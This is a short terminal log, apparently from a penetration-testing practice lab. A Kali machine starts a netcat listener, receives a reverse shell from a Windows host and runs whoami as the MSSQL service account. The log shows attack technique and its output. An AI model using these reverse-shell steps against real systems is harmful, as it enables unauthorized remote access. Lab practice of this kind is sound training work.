 ┌──(kali㉿kali)-[~/Desktop/Practice/windows/Meathead]
└─$ nc -lvp 1221
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1221
Ncat: Listening on 0.0.0.0:1221
Ncat: Connection from 192.168.74.70.
Ncat: Connection from 192.168.74.70:49726.
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>